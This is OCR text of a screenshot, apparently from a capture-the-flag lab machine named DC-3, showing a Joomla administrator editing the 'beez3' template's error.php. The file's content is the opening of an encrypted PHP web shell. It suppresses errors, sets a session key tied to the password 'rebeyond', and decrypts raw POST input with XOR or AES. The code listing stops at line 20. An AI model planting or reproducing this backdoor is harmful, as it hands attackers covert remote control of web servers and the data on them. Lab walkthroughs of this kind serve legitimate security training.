 Not secure | 10.131.210.58/administrator/index.php?option=com_templates&view=template...
13
System Users Menus Content Components Extensions Help DC-3
Save Save & Close Copy Template Template Preview Manage Folders New File Rename File
Delete File Close File Help
Editor Create Overrides Template Description
Editing file "/error.php" in template "beez3".
Press F10 to toggle Full Screen editing.
css
html
images
javascript
language
component.php
error.php
index.php
jsstrings.php
1 <?php
2 @error_reporting(0);
3 session_start();
4 $key="e45e329feb5d925b"; //该密钥为连接密码32位md5值的前16位，默认连接密码rebeyond
5 $_SESSION['k']=$key;
6 session_write_close();
7 $post=file_get_contents("php://input");
8 if(!extension_loaded('openssl'))
9 {
10 $t="base64_"."decode";
11 $post=$t($post."");
12
13 for($i=0;$i<strlen($post);$i++) {
14 $post[$i] = $post[$i]^$key[$i+1&15];
15 }
16 }
17 else
18 {
19 $post=openssl_decrypt($post, "AES128", $key);
20 }